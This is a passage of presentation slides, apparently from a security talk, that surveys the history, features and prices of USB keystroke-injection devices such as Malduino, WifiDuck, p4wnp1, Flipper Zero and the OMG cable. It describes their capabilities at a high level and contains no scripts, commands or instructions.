

2016 - Malduino
Initially, Arduino Pro Micro based (£3).
Later created using custom PCB (£35) and a wireless version was introduced (£49).
Became viral and initiated development of similar projects, often involving wireless control.

Slide 21
2017 onwards - Wireless versions
Many devices/projects were created by hobbyists, for example, those based on microcontrollers like Esp8266 and Atmega32u4:
WifiDuck by Stefan Kremser (Spacehuhn)
WHID and WHID_elite by Luca Bongiorni
supremeDuck by me
... and some using full Linux distribution (Raspberry Pi Zero W) like:
p4wnp1 by Marcus Mengs (mame82)
Flipper Zero by Pavel Zhovner, Alex Kulagin and Roman Galeev

Slide 22


p4wnp1
Rich in features.
Able to change identifier of an USB device (vendor ID and product ID).
Acts as multiple USB devices at once including storage device.
Exfiltrates data through HID protocol.
Costs £15.
Notes:
Some detection techniques may rely on Vendor ID and Product ID. Very versatile device worth mentioning although not specific to only keystroke injection.

Slide 23

Flipper Zero
Executes ducky scripts (wirelessly triggered).
Has multiple antennas and infra red.
Swiss army knife like device, not very keystroke injection specific.
Costs £154.
Notes:
Another Linux based device that has a number of different antennas, somewhat a swiss army knife of hacking into other devices. Very expensive.

Slide 24




WifiDuck
Uses Atmega32U4 (£5) and Esp8266 (£4).
Made by Stefan Kremser (Spacehuhn) and distributed to Travis Lin running the DSTIKE company producing dedicated hardware (£21).
Uses web interface to execute scripts (spawns access point).
Notes:
Going back to devices that were created following the Malduino (the Arduino based keystroke injector).

Slide 25

WHID
Hardware board compatible with other software projects (e.g. WifiDuck).
Costs £30.

Slide 26

WHID_elite
Has SIM800L (GSM) module allowing to trigger actions by sending SMS.
Currently not available to buy.

Slide 27



OMG cable
Wireless interface.
Self-destruct feature.
Triggering of specific script.
Exfiltration through HID interface.
Keylogging if connecting keyboard.
Costs £150.
Customisation.

Slide 28


